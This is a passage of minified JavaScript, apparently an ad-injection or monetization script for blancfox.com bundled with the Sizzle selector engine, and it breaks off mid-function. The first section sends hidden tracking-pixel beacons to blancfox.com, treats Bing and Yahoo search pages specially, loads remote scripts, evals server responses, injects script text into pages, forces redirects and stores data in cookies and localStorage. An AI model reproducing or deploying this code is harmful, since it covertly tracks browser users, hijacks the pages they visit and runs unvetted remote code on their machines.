(function(t,e,o){var i="2025b8e6a7c18f2f81";var a=function(){var o=3;var a=parseInt("0");var n=parseInt("0");(function(){var e=[["w","52494"].join("id="),"sid=","mid=",["t","8229"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date).getTime()];s=(window.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+e.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}var o=t.createElement("img");o.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");o.src=s;var i=document.head||document.documentElement;i.appendChild(o);if(!o.onload)return;o.onload=function(){i.removeChild(o)}})();var d=false;if(typeof MainWindow!="undefined"){window.document=MainWindow.document.parentWindow}if(d)return false;(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof JSON===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){readyQueue.pop()()}}if(typeof d.getElementsByClassName==u){d.getElementsByClassName=function(e){var t=[];var n=new RegExp("\\b"+e+"\\b");var i=this.getElementsByTagName("*");for(var o=0;o<i.length;o++){var a=i[o].className;if(n.test(a)){t.push(i[o])}}return t}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"blancfox.com",unixTimestampNow:Math.round((new Date).getTime()/1e3),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(e){!isReady?readyQueue.push(e):e()},createEl:function(e){if(div===u){div=d.createElement("div")}div.innerHTML=e;return div.firstChild},each:function(e,t){var n=0,i=e.length;for(;n<i;){if(t(e[n],n++)===false){return true}}},inArray:function(e,t){var n=0,i=e.length;for(;n<i;n++){if(t===e[n]){return true}}return false},filter:function(e,t){var n=0,i=e.length,o=[];for(;n<i;n++){if(t(e[n],n)){o.push(e[n])}}return o},apply:function(){var e={};$$.each(arguments,(function(t){for(var n in t){e[n]=t[n]}}));return e},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(e){o.callback(e)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout((function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)}),o.timeout);xhr.send()},jsonp:function(e,t){var n=u,i=false;if(!t)t="jsonp";var o=$$.apply({callback:function(){},timeout:15e3,onTimeout:function(){},data:{}},e||{});var a=Math.floor(Math.random()*1e9);var r=["","","mtz","cb"].join("_")+a;w[r]=function(e){if(i){return}if(n){clearTimeout(n)}o.callback(e);s()};var s=function(){w[r]=u;if(l&&l.parentNode)l.parentNode.removeChild(l)};o.url+=(o.url.indexOf("?")>=0?"&":"?")+t+"="+r+"&"+$$.toUrlParams(o.data);var l=$$.script(o.url);n=setTimeout((function(){i=true;o.onTimeout();s()}),o.timeout)},toUrlParams:function(e,t,n){var i,o,a=[];var r=function(e,t,n){var i,o=[];if(t===true){t="1"}else if(t===false){t="0"}if(t!=null){if(typeof t==="object"){for(i in t){if(t[i]!=null){o.push(r(e+"["+i+"]",t[i],n))}}return o.join(n)}else if(typeof t!=="function"){return w.encodeURIComponent(e)+"="+w.encodeURIComponent(t)}else{return""}}else{return""}};if(!n){n="&"}for(o in e){i=e[o];if(t&&!isNaN(o)){o=String(t)+o}var u=r(o,i,n);if(u!==""){a.push(u)}}return a.join(n)},jsonpRequest:function(e){var t=u,n=false;callbackName="f"+this.randomNumber(1e4,9999999);e.url+=(e.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(i){if(n){return}if(t){clearTimeout(t)}e.callback(i)};var i=$$.script(e.url);t=setTimeout((function(){n=true;i.parentNode.removeChild(i);e.onTimeout()}),e.timeout)},toJson:JSON.stringify||function(e){var t=typeof e;if(t!="object"||e===null){if(t=="string")e='"'+e+'"';return String(e)}else{var n,i,o=[],a=e&&e.constructor==Array;for(n in e){i=e[n];t=typeof i;if(t=="string")i='"'+i+'"';else if(t=="object"&&i!==null)i=arguments.callee(i);o.push((a?"":'"'+n+'":')+String(i))}return(a?"[":"{")+String(o)+(a?"]":"}")}},fromJson:JSON.parse||function(str){if(str==="")str='""';eval("var p="+str+";");return p},xor:function(e){var t=0,n=e.length,i="";for(;t<n;){i+=String.fromCharCode(77^e.charCodeAt(t++))}return i},script:function(e,t,n){var i=d.createElement("script");i.type="text/javascript";if(n){for(var o in n){i.setAttribute(o,n[o])}}i.src=e+(t===u||t?(e.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime():"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(i)}return i}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(i)}else if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(i)}else{d.getElementsByTagName("body")[0].appendChild(i)}return i},includeCss:function(e){var t=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(t);t.rel="stylesheet";t.type="text/css";t.href=e}},hasClass:function(e,t){return!!e.getAttribute("class")&&e.getAttribute("class").indexOf(t)>-1},addClass:function(e,t){e.setAttribute("class",(!!e.getAttribute("class")?e.getAttribute("class")+" ":"")+t)},removeClass:function(e,t){if(!!e.getAttribute("class"))e.setAttribute("class",e.getAttribute("class").replace(t,""))},randomNumber:function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},eval:function(e){var t=d.createElement("script");t.defer=true;t.text=e;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(t)},on:function(e,t,n){var i=function(t){n.call(e,t||w.event)};if(e.addEventListener){e.addEventListener(t,i,false)}else if(e.attachEvent){e.attachEvent("on"+t,i)}},redirect:function(e,t){var n=d.createElement("a");n.href=e;if(t)n.target="_blank";n.__norewrite=true;d.body.appendChild(n);n.click();d.body.removeChild(n)},setCookie:function(e,t,n){var i=n||{},o=u;if(i.expire){o=new Date;o.setTime(o.getTime()+i.expire*1e3)}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+(o?"; expires="+o.toUTCString():"")+(i.path?"; path="+i.path:"")+(i.domain?"; domain="+i.domain:"")},getCookie:function(e){var t=u;$$.each(d.cookie.split("; "),(function(n){var i=n.split("=");var o=decodeURIComponent(i.shift());if(o==e){t=decodeURIComponent(i.join("="));return false}}));return t},saveVariable:function(e,t){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(e,t)},getVariable:function(e){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(e)},encode:function(e){var t=0,n="",i=e.length;for(;t<i;t++){n+="%"+e.charCodeAt(t).toString(16)}return n},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,t){if(e.hasAttribute&&e.hasAttribute(t)){return e.getAttribute(t)}else{var n=e.getAttributeNode(t);if(n){return n.value}}return""},updateLimits:function(e,t){if(!t){var n={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[e]){n=w[uniqId].monetizationsConfig[e]}t=n.limit}if(t>0){$$.limitsValue[e]=$$.unixTimestampNow+parseInt(t);var i=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2025b8e6a7c18f2f81",cv:i},callback:function(e){}})}else{}},setStartTime:function(){var e=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2025b8e6a7c18f2f81",cv:e},callback:function(e){}})},updateLifeTime:function(e,t){if(!t){t=$$.unixTimestampNow}if(!e)e=0;var n=$$.unixTimestampNow-t;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2025b8e6a7c18f2f81",cv:$$.unixTimestampNow}});if(n<600){var i=parseInt(parseInt(e)+parseInt(n));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2025b8e6a7c18f2f81",cv:i}})}else{}},loadedCallback:function(e,t,n,i,o,a,r){if(typeof t=="undefined")t="";var u=["wid=52494","sid="+(w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8229","mid="+t,"rid="+e];if(n)u.push("custom1="+encodeURIComponent(n));if(i)u.push("custom2="+encodeURIComponent(i));if(o)u.push("custom3="+encodeURIComponent(o));if(a)u.push("custom4="+encodeURIComponent(a));if(r)u.push("custom5="+encodeURIComponent(r));u.push("t="+(new Date).getTime());var s=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+u.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}$$.sendImageCallback(s)},sendImageCallback:function(e){var t=d.createElement("img");t.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");t.src=e;d.getElementsByTagName("body")[0].appendChild(t);$$.on(t,"load",(function(){$$.remove(t)}))},reportSetCallback:function(e){},host:function(e){var t=e.match(/^https?:\/\/([^\/]+)/);return t?t[1]:""},optoutShow:function(e){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=e;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",e)}}},optoutHide:function(e){if($$.twBarOptOut)$$.twBarOptOut.style.display="none"},getMtzCfg:function(e){var t=["mone","tiza","tions","Config"].join("");if(w[uniqId][t]&&w[uniqId][t][e]&&w[uniqId][t][e].config)return w[uniqId][t][e].config;return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(e){return $$.getMtzCfg(e)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",(function(){onReady()}),false)}else if(d.attachEvent){d.attachEvent("onreadystatechange",(function(){onReady()}))}if(d.readyState){(function(){if(!$$.isIe&&d.readyState==="interactive"||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2025b8e6a7c18f2f81",undefined);(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var 